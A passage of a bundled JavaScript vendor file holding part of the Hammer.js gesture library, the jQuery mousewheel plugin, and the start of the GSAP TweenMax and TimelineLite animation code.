                    8 === this.state && (input && input.eventType & INPUT_END ? this.manager.emit(this.options.event + "up", input) : (this._input.timeStamp = now(), this.manager.emit(this.options.event, this._input)))
                }
            }), inherit(RotateRecognizer, AttrRecognizer, {
                defaults: {
                    event: "rotate",
                    threshold: 0,
                    pointers: 2
                },
                getTouchAction: function() {
                    return ["none"]
                },
                attrTest: function(input) {
                    return this._super.attrTest.call(this, input) && (Math.abs(input.rotation) > this.options.threshold || 2 & this.state)
                }
            }), inherit(SwipeRecognizer, AttrRecognizer, {
                defaults: {
                    event: "swipe",
                    threshold: 10,
                    velocity: .3,
                    direction: DIRECTION_HORIZONTAL | DIRECTION_VERTICAL,
                    pointers: 1
                },
                getTouchAction: function() {
                    return PanRecognizer.prototype.getTouchAction.call(this)
                },
                attrTest: function(input) {
                    var velocity, direction = this.options.direction;
                    return direction & (DIRECTION_HORIZONTAL | DIRECTION_VERTICAL) ? velocity = input.overallVelocity : direction & DIRECTION_HORIZONTAL ? velocity = input.overallVelocityX : direction & DIRECTION_VERTICAL && (velocity = input.overallVelocityY), this._super.attrTest.call(this, input) && direction & input.offsetDirection && input.distance > this.options.threshold && input.maxPointers == this.options.pointers && abs(velocity) > this.options.velocity && input.eventType & INPUT_END
                },
                emit: function(input) {
                    var direction = directionStr(input.offsetDirection);
                    direction && this.manager.emit(this.options.event + direction, input), this.manager.emit(this.options.event, input)
                }
            }), inherit(TapRecognizer, Recognizer, {
                defaults: {
                    event: "tap",
                    pointers: 1,
                    taps: 1,
                    interval: 300,
                    time: 250,
                    threshold: 9,
                    posThreshold: 10
                },
                getTouchAction: function() {
                    return ["manipulation"]
                },
                process: function(input) {
                    var options = this.options,
                        validPointers = input.pointers.length === options.pointers,
                        validMovement = input.distance < options.threshold,
                        validTouchTime = input.deltaTime < options.time;
                    if (this.reset(), input.eventType & INPUT_START && 0 === this.count) return this.failTimeout();
                    if (validMovement && validTouchTime && validPointers) {
                        if (input.eventType != INPUT_END) return this.failTimeout();
                        var validInterval = !this.pTime || input.timeStamp - this.pTime < options.interval,
                            validMultiTap = !this.pCenter || getDistance(this.pCenter, input.center) < options.posThreshold;
                        if (this.pTime = input.timeStamp, this.pCenter = input.center, validMultiTap && validInterval ? this.count += 1 : this.count = 1, this._input = input, 0 === this.count % options.taps) return this.hasRequireFailures() ? (this._timer = setTimeoutContext((function() {
                            this.state = 8, this.tryEmit()
                        }), options.interval, this), 2) : 8
                    }
                    return 32
                },
                failTimeout: function() {
                    return this._timer = setTimeoutContext((function() {
                        this.state = 32
                    }), this.options.interval, this), 32
                },
                reset: function() {
                    clearTimeout(this._timer)
                },
                emit: function() {
                    8 == this.state && (this._input.tapCount = this.count, this.manager.emit(this.options.event, this._input))
                }
            }), Hammer.VERSION = "2.0.7", Hammer.defaults = {
                domEvents: !1,
                touchAction: "compute",
                enable: !0,
                inputTarget: null,
                inputClass: null,
                preset: [
                    [RotateRecognizer, {
                        enable: !1
                    }],
                    [PinchRecognizer, {
                            enable: !1
                        },
                        ["rotate"]
                    ],
                    [SwipeRecognizer, {
                        direction: DIRECTION_HORIZONTAL
                    }],
                    [PanRecognizer, {
                            direction: DIRECTION_HORIZONTAL
                        },
                        ["swipe"]
                    ],
                    [TapRecognizer],
                    [TapRecognizer, {
                            event: "doubletap",
                            taps: 2
                        },
                        ["tap"]
                    ],
                    [PressRecognizer]
                ],
                cssProps: {
                    userSelect: "none",
                    touchSelect: "none",
                    touchCallout: "none",
                    contentZooming: "none",
                    userDrag: "none",
                    tapHighlightColor: "rgba(0,0,0,0)"
                }
            };

            function Manager(element, options) {
                this.options = assign({}, Hammer.defaults, options || {}), this.options.inputTarget = this.options.inputTarget || element, this.handlers = {}, this.session = {}, this.recognizers = [], this.oldCssProps = {}, this.element = element, this.input = function createInputInstance(manager) {
                    return new(manager.options.inputClass || (SUPPORT_POINTER_EVENTS ? PointerEventInput : SUPPORT_ONLY_TOUCH ? TouchInput : SUPPORT_TOUCH ? TouchMouseInput : MouseInput))(manager, inputHandler)
                }(this), this.touchAction = new TouchAction(this, this.options.touchAction), toggleCssProps(this, !0), each(this.options.recognizers, (function(item) {
                    var recognizer = this.add(new item[0](item[1]));
                    item[2] && recognizer.recognizeWith(item[2]), item[3] && recognizer.requireFailure(item[3])
                }), this)
            }

            function toggleCssProps(manager, add) {
                var prop, element = manager.element;
                element.style && (each(manager.options.cssProps, (function(value, name) {
                    prop = prefixed(element.style, name), add ? (manager.oldCssProps[prop] = element.style[prop], element.style[prop] = value) : element.style[prop] = manager.oldCssProps[prop] || ""
                })), add || (manager.oldCssProps = {}))
            }

            Manager.prototype = {
                set: function(options) {
                    return assign(this.options, options), options.touchAction && this.touchAction.update(), options.inputTarget && (this.input.destroy(), this.input.target = options.inputTarget, this.input.init()), this
                },
                stop: function(force) {
                    this.session.stopped = force ? 2 : 1
                },
                recognize: function(inputData) {
                    var session = this.session;
                    if (!session.stopped) {
                        var recognizer;
                        this.touchAction.preventDefaults(inputData);
                        var recognizers = this.recognizers,
                            curRecognizer = session.curRecognizer;
                        (!curRecognizer || curRecognizer && 8 & curRecognizer.state) && (curRecognizer = session.curRecognizer = null);
                        for (var i = 0; i < recognizers.length;) recognizer = recognizers[i], 2 === session.stopped || curRecognizer && recognizer != curRecognizer && !recognizer.canRecognizeWith(curRecognizer) ? recognizer.reset() : recognizer.recognize(inputData), !curRecognizer && 14 & recognizer.state && (curRecognizer = session.curRecognizer = recognizer), i++
                    }
                },
                get: function(recognizer) {
                    if (recognizer instanceof Recognizer) return recognizer;
                    for (var recognizers = this.recognizers, i = 0; i < recognizers.length; i++)
                        if (recognizers[i].options.event == recognizer) return recognizers[i];
                    return null
                },
                add: function(recognizer) {
                    if (invokeArrayArg(recognizer, "add", this)) return this;
                    var existing = this.get(recognizer.options.event);
                    return existing && this.remove(existing), this.recognizers.push(recognizer), recognizer.manager = this, this.touchAction.update(), recognizer
                },
                remove: function(recognizer) {
                    if (invokeArrayArg(recognizer, "remove", this)) return this;
                    if (recognizer = this.get(recognizer)) {
                        var recognizers = this.recognizers,
                            index = inArray(recognizers, recognizer); -
                        1 !== index && (recognizers.splice(index, 1), this.touchAction.update())
                    }
                    return this
                },
                on: function(events, handler) {
                    if (events !== undefined && handler !== undefined) {
                        var handlers = this.handlers;
                        return each(splitStr(events), (function(event) {
                            handlers[event] = handlers[event] || [], handlers[event].push(handler)
                        })), this
                    }
                },
                off: function(events, handler) {
                    if (events !== undefined) {
                        var handlers = this.handlers;
                        return each(splitStr(events), (function(event) {
                            handler ? handlers[event] && handlers[event].splice(inArray(handlers[event], handler), 1) : delete handlers[event]
                        })), this
                    }
                },
                emit: function(event, data) {
                    this.options.domEvents && function triggerDomEvent(event, data) {
                        var gestureEvent = document.createEvent("Event");
                        gestureEvent.initEvent(event, !0, !0), gestureEvent.gesture = data, data.target.dispatchEvent(gestureEvent)
                    }(event, data);
                    var handlers = this.handlers[event] && this.handlers[event].slice();
                    if (handlers && handlers.length) {
                        data.type = event, data.preventDefault = function() {
                            data.srcEvent.preventDefault()
                        };
                        for (var i = 0; i < handlers.length;) handlers[i](data), i++
                    }
                },
                destroy: function() {
                    this.element && toggleCssProps(this, !1), this.handlers = {}, this.session = {}, this.input.destroy(), this.element = null
                }
            }, assign(Hammer, {
                INPUT_START: INPUT_START,
                INPUT_MOVE: 2,
                INPUT_END: INPUT_END,
                INPUT_CANCEL: INPUT_CANCEL,
                STATE_POSSIBLE: STATE_POSSIBLE,
                STATE_BEGAN: 2,
                STATE_CHANGED: 4,
                STATE_ENDED: 8,
                STATE_RECOGNIZED: 8,
                STATE_CANCELLED: 16,
                STATE_FAILED: 32,
                DIRECTION_NONE: DIRECTION_NONE,
                DIRECTION_LEFT: DIRECTION_LEFT,
                DIRECTION_RIGHT: DIRECTION_RIGHT,
                DIRECTION_UP: DIRECTION_UP,
                DIRECTION_DOWN: DIRECTION_DOWN,
                DIRECTION_HORIZONTAL: DIRECTION_HORIZONTAL,
                DIRECTION_VERTICAL: DIRECTION_VERTICAL,
                DIRECTION_ALL: DIRECTION_ALL,
                Manager: Manager,
                Input: Input,
                TouchAction: TouchAction,
                TouchInput: TouchInput,
                MouseInput: MouseInput,
                PointerEventInput: PointerEventInput,
                TouchMouseInput: TouchMouseInput,
                SingleTouchInput: SingleTouchInput,
                Recognizer: Recognizer,
                AttrRecognizer: AttrRecognizer,
                Tap: TapRecognizer,
                Pan: PanRecognizer,
                Swipe: SwipeRecognizer,
                Pinch: PinchRecognizer,
                Rotate: RotateRecognizer,
                Press: PressRecognizer,
                on: addEventListeners,
                off: removeEventListeners,
                each: each,
                merge: merge,
                extend: extend,
                assign: assign,
                inherit: inherit,
                bindFn: bindFn,
                prefixed: prefixed
            }), (void 0 !== window ? window : "undefined" != typeof self ? self : {}).Hammer = Hammer, (__WEBPACK_AMD_DEFINE_RESULT__ = function() {
                return Hammer
            }.call(exports, __webpack_require__, exports, module)) === undefined || (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)
        }(window, document)
    }, function(module, exports, __webpack_require__) {
        var factory;
        factory = function($) {
            var nullLowestDeltaTimeout, lowestDelta,
                toFix = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
                toBind = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
                slice = Array.prototype.slice;
            if ($.event.fixHooks)
                for (var i = toFix.length; i;) $.event.fixHooks[toFix[--i]] = $.event.mouseHooks;
            var special = $.event.special.mousewheel = {
                version: "3.1.12",
                setup: function() {
                    if (this.addEventListener)
                        for (var i = toBind.length; i;) this.addEventListener(toBind[--i], handler, !1);
                    else this.onmousewheel = handler;
                    $.data(this, "mousewheel-line-height", special.getLineHeight(this)), $.data(this, "mousewheel-page-height", special.getPageHeight(this))
                },
                teardown: function() {
                    if (this.removeEventListener)
                        for (var i = toBind.length; i;) this.removeEventListener(toBind[--i], handler, !1);
                    else this.onmousewheel = null;
                    $.removeData(this, "mousewheel-line-height"), $.removeData(this, "mousewheel-page-height")
                },
                getLineHeight: function(elem) {
                    var $elem = $(elem),
                        $parent = $elem["offsetParent" in $.fn ? "offsetParent" : "parent"]();
                    return $parent.length || ($parent = $("body")), parseInt($parent.css("fontSize"), 10) || parseInt($elem.css("fontSize"), 10) || 16
                },
                getPageHeight: function(elem) {
                    return $(elem).height()
                },
                settings: {
                    adjustOldDeltas: !0,
                    normalizeOffset: !0
                }
            };

            function handler(event) {
                var absDelta, orgEvent = event || window.event,
                    args = slice.call(arguments, 1),
                    delta = 0,
                    deltaX = 0,
                    deltaY = 0,
                    offsetX = 0,
                    offsetY = 0;
                if ((event = $.event.fix(orgEvent)).type = "mousewheel", "detail" in orgEvent && (deltaY = -1 * orgEvent.detail), "wheelDelta" in orgEvent && (deltaY = orgEvent.wheelDelta), "wheelDeltaY" in orgEvent && (deltaY = orgEvent.wheelDeltaY), "wheelDeltaX" in orgEvent && (deltaX = -1 * orgEvent.wheelDeltaX), "axis" in orgEvent && orgEvent.axis === orgEvent.HORIZONTAL_AXIS && (deltaX = -1 * deltaY, deltaY = 0), delta = 0 === deltaY ? deltaX : deltaY, "deltaY" in orgEvent && (delta = deltaY = -1 * orgEvent.deltaY), "deltaX" in orgEvent && (deltaX = orgEvent.deltaX, 0 === deltaY && (delta = -1 * deltaX)), 0 !== deltaY || 0 !== deltaX) {
                    if (1 === orgEvent.deltaMode) {
                        var lineHeight = $.data(this, "mousewheel-line-height");
                        delta *= lineHeight, deltaY *= lineHeight, deltaX *= lineHeight
                    } else if (2 === orgEvent.deltaMode) {
                        var pageHeight = $.data(this, "mousewheel-page-height");
                        delta *= pageHeight, deltaY *= pageHeight, deltaX *= pageHeight
                    }
                    if (absDelta = Math.max(Math.abs(deltaY), Math.abs(deltaX)), (!lowestDelta || absDelta < lowestDelta) && (lowestDelta = absDelta, shouldAdjustOldDeltas(orgEvent, absDelta) && (lowestDelta /= 40)), shouldAdjustOldDeltas(orgEvent, absDelta) && (delta /= 40, deltaX /= 40, deltaY /= 40), delta = Math[delta >= 1 ? "floor" : "ceil"](delta / lowestDelta), deltaX = Math[deltaX >= 1 ? "floor" : "ceil"](deltaX / lowestDelta), deltaY = Math[deltaY >= 1 ? "floor" : "ceil"](deltaY / lowestDelta), special.settings.normalizeOffset && this.getBoundingClientRect) {
                        var boundingRect = this.getBoundingClientRect();
                        offsetX = event.clientX - boundingRect.left, offsetY = event.clientY - boundingRect.top
                    }
                    return event.deltaX = deltaX, event.deltaY = deltaY, event.deltaFactor = lowestDelta, event.offsetX = offsetX, event.offsetY = offsetY, event.deltaMode = 0, args.unshift(event, delta, deltaX, deltaY), nullLowestDeltaTimeout && clearTimeout(nullLowestDeltaTimeout), nullLowestDeltaTimeout = setTimeout(nullLowestDelta, 200), ($.event.dispatch || $.event.handle).apply(this, args)
                }
            }

            function nullLowestDelta() {
                lowestDelta = null
            }

            function shouldAdjustOldDeltas(orgEvent, absDelta) {
                return special.settings.adjustOldDeltas && "mousewheel" === orgEvent.type && absDelta % 120 == 0
            }

            $.fn.extend({
                mousewheel: function(fn) {
                    return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel")
                },
                unmousewheel: function(fn) {
                    return this.unbind("mousewheel", fn)
                }
            })
        }, module.exports = factory
    }, function(module, exports, __webpack_require__) {
        (function(global) {
            var __WEBPACK_AMD_DEFINE_RESULT__, window = window,
                _gsScope = void 0 !== module && module.exports && void 0 !== global ? global : this || window;
            (_gsScope._gsQueue || (_gsScope._gsQueue = [])).push((function() {
                    "use strict";
                    var _RAD2DEG, _r1, _r2, _r3, _corProps, _globals, Segment, cubicToQuadratic, _calculateControlPoints,
                        _parseAnchors, bezierThrough, _addCubicLengths, BezierPlugin, p;
                    _gsScope._gsDefine("TweenMax", ["core.Animation", "core.SimpleTimeline", "TweenLite"], (function(Animation, SimpleTimeline, TweenLite) {
                            var _slice = function(a) {
                                    var i, b = [],
                                        l = a.length;
                                    for (i = 0; i !== l; b.push(a[i++]));
                                    return b
                                },
                                _applyCycle = function(vars, targets, i) {
                                    var p, val, alt = vars.cycle;
                                    for (p in alt) val = alt[p], vars[p] = "function" == typeof val ? val(i, targets[i]) : val[i % val.length];
                                    delete vars.cycle
                                },
                                TweenMax = function(target, duration, vars) {
                                    TweenLite.call(this, target, duration, vars), this._cycle = 0, this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._dirty = !0, this.render = TweenMax.prototype.render
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _isSelector = TweenLiteInternals.isSelector,
                                _isArray = TweenLiteInternals.isArray,
                                p = TweenMax.prototype = TweenLite.to({}, .1, {}),
                                _blankArray = [];
                            TweenMax.version = "1.19.1", p.constructor = TweenMax, p.kill()._gc = !1, TweenMax.killTweensOf = TweenMax.killDelayedCallsTo = TweenLite.killTweensOf, TweenMax.getTweensOf = TweenLite.getTweensOf, TweenMax.lagSmoothing = TweenLite.lagSmoothing, TweenMax.ticker = TweenLite.ticker, TweenMax.render = TweenLite.render, p.invalidate = function() {
                                return this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), TweenLite.prototype.invalidate.call(this)
                            }, p.updateTo = function(vars, resetDuration) {
                                var p, curRatio = this.ratio,
                                    immediate = this.vars.immediateRender || vars.immediateRender;
                                for (p in resetDuration && this._startTime < this._timeline._time && (this._startTime = this._timeline._time, this._uncache(!1), this._gc ? this._enabled(!0, !1) : this._timeline.insert(this, this._startTime - this._delay)), vars) this.vars[p] = vars[p];
                                if (this._initted || immediate)
                                    if (resetDuration) this._initted = !1, immediate && this.render(0, !0, !0);
                                    else if (this._gc && this._enabled(!0, !1), this._notifyPluginsOfEnabled && this._firstPT && TweenLite._onPluginEvent("_onDisable", this), this._time / this._duration > .998) {
                                    var prevTime = this._totalTime;
                                    this.render(0, !0, !1), this._initted = !1, this.render(prevTime, !0, !1)
                                } else if (this._initted = !1, this._init(), this._time > 0 || immediate)
                                    for (var endValue, inv = 1 / (1 - curRatio), pt = this._firstPT; pt;) endValue = pt.s + pt.c, pt.c *= inv, pt.s = endValue - pt.c, pt = pt._next;
                                return this
                            }, p.render = function(time, suppressEvents, force) {
                                this._initted || 0 === this._duration && this.vars.repeat && this.invalidate();
                                var isComplete, callback, pt, cycleDuration, r, type, pow, rawPrevTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    prevTime = this._time,
                                    prevTotalTime = this._totalTime,
                                    prevCycle = this._cycle,
                                    duration = this._duration,
                                    prevRawPrevTime = this._rawPrevTime;
                                if (time >= totalDur - 1e-7 && time >= 0 ? (this._totalTime = totalDur, this._cycle = this._repeat, this._yoyo && 0 != (1 & this._cycle) ? (this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0) : (this._time = duration, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1), this._reversed || (isComplete = !0, callback = "onComplete", force = force || this._timeline.autoRemoveChildren), 0 === duration && (this._initted || !this.vars.lazy || force) && (this._startTime === this._timeline._duration && (time = 0), (prevRawPrevTime < 0 || time <= 0 && time >= -1e-7 || 1e-10 === prevRawPrevTime && "isPause" !== this.data) && prevRawPrevTime !== time && (force = !0, prevRawPrevTime > 1e-10 && (callback = "onReverseComplete")), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10)) : time < 1e-7 ? (this._totalTime = this._time = this._cycle = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== prevTotalTime || 0 === duration && prevRawPrevTime > 0) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0 && (this._active = !1, 0 === duration && (this._initted || !this.vars.lazy || force) && (prevRawPrevTime >= 0 && (force = !0), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10)), this._initted || (force = !0)) : (this._totalTime = this._time = time, 0 !== this._repeat && (cycleDuration = duration + this._repeatDelay, this._cycle = this._totalTime / cycleDuration >> 0, 0 !== this._cycle && this._cycle === this._totalTime / cycleDuration && prevTotalTime <= time && this._cycle--, this._time = this._totalTime - this._cycle * cycleDuration, this._yoyo && 0 != (1 & this._cycle) && (this._time = duration - this._time), this._time > duration ? this._time = duration : this._time < 0 && (this._time = 0)), this._easeType ? (r = this._time / duration, (1 === (type = this._easeType) || 3 === type && r >= .5) && (r = 1 - r), 3 === type && (r *= 2), 1 === (pow = this._easePower) ? r *= r : 2 === pow ? r *= r * r : 3 === pow ? r *= r * r * r : 4 === pow && (r *= r * r * r * r), 1 === type ? this.ratio = 1 - r : 2 === type ? this.ratio = r : this._time / duration < .5 ? this.ratio = r / 2 : this.ratio = 1 - r / 2) : this.ratio = this._ease.getRatio(this._time / duration)), prevTime !== this._time || force || prevCycle !== this._cycle) {
                                    if (!this._initted) {
                                        if (this._init(), !this._initted || this._gc) return;
                                        if (!force && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = prevTime, this._totalTime = prevTotalTime, this._rawPrevTime = prevRawPrevTime, this._cycle = prevCycle, TweenLiteInternals.lazyTweens.push(this), void(this._lazy = [time, suppressEvents]);
                                        this._time && !isComplete ? this.ratio = this._ease.getRatio(this._time / duration) : isComplete && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
                                    }
                                    for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== prevTime && time >= 0 && (this._active = !0), 0 === prevTotalTime && (2 === this._initted && time > 0 && this._init(), this._startAt && (time >= 0 ? this._startAt.render(time, suppressEvents, force) : callback || (callback = "_dummyGS")), this.vars.onStart && (0 === this._totalTime && 0 !== duration || suppressEvents || this._callback("onStart"))), pt = this._firstPT; pt;) pt.f ? pt.t[pt.p](pt.c * this.ratio + pt.s) : pt.t[pt.p] = pt.c * this.ratio + pt.s, pt = pt._next;
                                    this._onUpdate && (time < 0 && this._startAt && this._startTime && this._startAt.render(time, suppressEvents, force), suppressEvents || (this._totalTime !== prevTotalTime || callback) && this._callback("onUpdate")), this._cycle !== prevCycle && (suppressEvents || this._gc || this.vars.onRepeat && this._callback("onRepeat")), callback && (this._gc && !force || (time < 0 && this._startAt && !this._onUpdate && this._startTime && this._startAt.render(time, suppressEvents, force), isComplete && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback), 0 === duration && 1e-10 === this._rawPrevTime && 1e-10 !== rawPrevTime && (this._rawPrevTime = 0)))
                                } else prevTotalTime !== this._totalTime && this._onUpdate && (suppressEvents || this._callback("onUpdate"))
                            }, TweenMax.to = function(target, duration, vars) {
                                return new TweenMax(target, duration, vars)
                            }, TweenMax.from = function(target, duration, vars) {
                                return vars.runBackwards = !0, vars.immediateRender = 0 != vars.immediateRender, new TweenMax(target, duration, vars)
                            }, TweenMax.fromTo = function(target, duration, fromVars, toVars) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, new TweenMax(target, duration, toVars)
                            }, TweenMax.staggerTo = TweenMax.allTo = function(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                stagger = stagger || 0;
                                var l, copy, i, p, delay = 0,
                                    a = [],
                                    finalComplete = function() {
                                        vars.onComplete && vars.onComplete.apply(vars.onCompleteScope || this, arguments), onCompleteAll.apply(onCompleteAllScope || vars.callbackScope || this, onCompleteAllParams || _blankArray)
                                    },
                                    cycle = vars.cycle,
                                    fromCycle = vars.startAt && vars.startAt.cycle;
                                for (_isArray(targets) || ("string" == typeof targets && (targets = TweenLite.selector(targets) || targets), _isSelector(targets) && (targets = _slice(targets))), targets = targets || [], stagger < 0 && ((targets = _slice(targets)).reverse(), stagger *= -1), l = targets.length - 1, i = 0; i <= l; i++) {
                                    for (p in copy = {}, vars) copy[p] = vars[p];
                                    if (cycle && (_applyCycle(copy, targets, i), null != copy.duration && (duration = copy.duration, delete copy.duration)), fromCycle) {
                                        for (p in fromCycle = copy.startAt = {}, vars.startAt) fromCycle[p] = vars.startAt[p];
                                        _applyCycle(copy.startAt, targets, i)
                                    }
                                    copy.delay = delay + (copy.delay || 0), i === l && onCompleteAll && (copy.onComplete = finalComplete), a[i] = new TweenMax(targets[i], duration, copy), delay += stagger
                                }
                                return a
                            }, TweenMax.staggerFrom = TweenMax.allFrom = function(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return vars.runBackwards = !0, vars.immediateRender = 0 != vars.immediateRender, TweenMax.staggerTo(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, TweenMax.staggerFromTo = TweenMax.allFromTo = function(targets, duration, fromVars, toVars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, TweenMax.staggerTo(targets, duration, toVars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, TweenMax.delayedCall = function(delay, callback, params, scope, useFrames) {
                                return new TweenMax(callback, 0, {
                                    delay: delay,
                                    onComplete: callback,
                                    onCompleteParams: params,
                                    callbackScope: scope,
                                    onReverseComplete: callback,
                                    onReverseCompleteParams: params,
                                    immediateRender: !1,
                                    useFrames: useFrames,
                                    overwrite: 0
                                })
                            }, TweenMax.set = function(target, vars) {
                                return new TweenMax(target, 0, vars)
                            }, TweenMax.isTweening = function(target) {
                                return TweenLite.getTweensOf(target, !0).length > 0
                            };
                            var _getChildrenOf = function(timeline, includeTimelines) {
                                    for (var a = [], cnt = 0, tween = timeline._first; tween;) tween instanceof TweenLite ? a[cnt++] = tween : (includeTimelines && (a[cnt++] = tween), cnt = (a = a.concat(_getChildrenOf(tween, includeTimelines))).length), tween = tween._next;
                                    return a
                                },
                                getAllTweens = TweenMax.getAllTweens = function(includeTimelines) {
                                    return _getChildrenOf(Animation._rootTimeline, includeTimelines).concat(_getChildrenOf(Animation._rootFramesTimeline, includeTimelines))
                                };
                            TweenMax.killAll = function(complete, tweens, delayedCalls, timelines) {
                                null == tweens && (tweens = !0), null == delayedCalls && (delayedCalls = !0);
                                var isDC, tween, i, a = getAllTweens(0 != timelines),
                                    l = a.length,
                                    allTrue = tweens && delayedCalls && timelines;
                                for (i = 0; i < l; i++) tween = a[i], (allTrue || tween instanceof SimpleTimeline || (isDC = tween.target === tween.vars.onComplete) && delayedCalls || tweens && !isDC) && (complete ? tween.totalTime(tween._reversed ? 0 : tween.totalDuration()) : tween._enabled(!1, !1))
                            }, TweenMax.killChildTweensOf = function(parent, complete) {
                                if (null != parent) {
                                    var a, curParent, p, i, l, tl = TweenLiteInternals.tweenLookup;
                                    if ("string" == typeof parent && (parent = TweenLite.selector(parent) || parent), _isSelector(parent) && (parent = _slice(parent)), _isArray(parent))
                                        for (i = parent.length; --i > -1;) TweenMax.killChildTweensOf(parent[i], complete);
                                    else {
                                        for (p in a = [], tl)
                                            for (curParent = tl[p].target.parentNode; curParent;) curParent === parent && (a = a.concat(tl[p].tweens)), curParent = curParent.parentNode;
                                        for (l = a.length, i = 0; i < l; i++) complete && a[i].totalTime(a[i].totalDuration()), a[i]._enabled(!1, !1)
                                    }
                                }
                            };
                            var _changePause = function(pause, tweens, delayedCalls, timelines) {
                                tweens = !1 !== tweens, delayedCalls = !1 !== delayedCalls;
                                for (var isDC, tween, a = getAllTweens(timelines = !1 !== timelines), allTrue = tweens && delayedCalls && timelines, i = a.length; --i > -1;) tween = a[i], (allTrue || tween instanceof SimpleTimeline || (isDC = tween.target === tween.vars.onComplete) && delayedCalls || tweens && !isDC) && tween.paused(pause)
                            };
                            return TweenMax.pauseAll = function(tweens, delayedCalls, timelines) {
                                _changePause(!0, tweens, delayedCalls, timelines)
                            }, TweenMax.resumeAll = function(tweens, delayedCalls, timelines) {
                                _changePause(!1, tweens, delayedCalls, timelines)
                            }, TweenMax.globalTimeScale = function(value) {
                                var tl = Animation._rootTimeline,
                                    t = TweenLite.ticker.time;
                                return arguments.length ? (value = value || 1e-10, tl._startTime = t - (t - tl._startTime) * tl._timeScale / value, tl = Animation._rootFramesTimeline, t = TweenLite.ticker.frame, tl._startTime = t - (t - tl._startTime) * tl._timeScale / value, tl._timeScale = Animation._rootTimeline._timeScale = value, value) : tl._timeScale
                            }, p.progress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - value : value) + this._cycle * (this._duration + this._repeatDelay), suppressEvents) : this._time / this.duration()
                            }, p.totalProgress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this._totalTime / this.totalDuration()
                            }, p.time = function(value, suppressEvents) {
                                return arguments.length ? (this._dirty && this.totalDuration(), value > this._duration && (value = this._duration), this._yoyo && 0 != (1 & this._cycle) ? value = this._duration - value + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (value += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(value, suppressEvents)) : this._time
                            }, p.duration = function(value) {
                                return arguments.length ? Animation.prototype.duration.call(this, value) : this._duration
                            }, p.totalDuration = function(value) {
                                return arguments.length ? -1 === this._repeat ? this : this.duration((value - this._repeat * this._repeatDelay) / (this._repeat + 1)) : (this._dirty && (this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat, this._dirty = !1), this._totalDuration)
                            }, p.repeat = function(value) {
                                return arguments.length ? (this._repeat = value, this._uncache(!0)) : this._repeat
                            }, p.repeatDelay = function(value) {
                                return arguments.length ? (this._repeatDelay = value, this._uncache(!0)) : this._repeatDelay
                            }, p.yoyo = function(value) {
                                return arguments.length ? (this._yoyo = value, this) : this._yoyo
                            }, TweenMax
                        }), !0), _gsScope._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], (function(Animation, SimpleTimeline, TweenLite) {
                            var TimelineLite = function(vars) {
                                    SimpleTimeline.call(this, vars), this._labels = {}, this.autoRemoveChildren = !0 === this.vars.autoRemoveChildren, this.smoothChildTiming = !0 === this.vars.smoothChildTiming, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
                                    var val, p, v = this.vars;
                                    for (p in v) val = v[p], _isArray(val) && -1 !== val.join("").indexOf("{self}") && (v[p] = this._swapSelfInParams(val));
                                    _isArray(v.tweens) && this.add(v.tweens, 0, v.align, v.stagger)
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _internals = TimelineLite._internals = {},
                                _isSelector = TweenLiteInternals.isSelector,
                                _isArray = TweenLiteInternals.isArray,
                                _lazyTweens = TweenLiteInternals.lazyTweens,
                                _lazyRender = TweenLiteInternals.lazyRender,
                                _globals = _gsScope._gsDefine.globals,
                                _copy = function(vars) {
                                    var p, copy = {};
                                    for (p in vars) copy[p] = vars[p];
                                    return copy
                                },
                                _applyCycle = function(vars, targets, i) {
                                    var p, val, alt = vars.cycle;
                                    for (p in alt) val = alt[p], vars[p] = "function" == typeof val ? val(i, targets[i]) : val[i % val.length];
                                    delete vars.cycle
                                },
                                _pauseCallback = _internals.pauseCallback = function() {},
                                _slice = function(a) {
                                    var i, b = [],
                                        l = a.length;
                                    for (i = 0; i !== l; b.push(a[i++]));
                                    return b
                                },
                                p = TimelineLite.prototype = new SimpleTimeline;
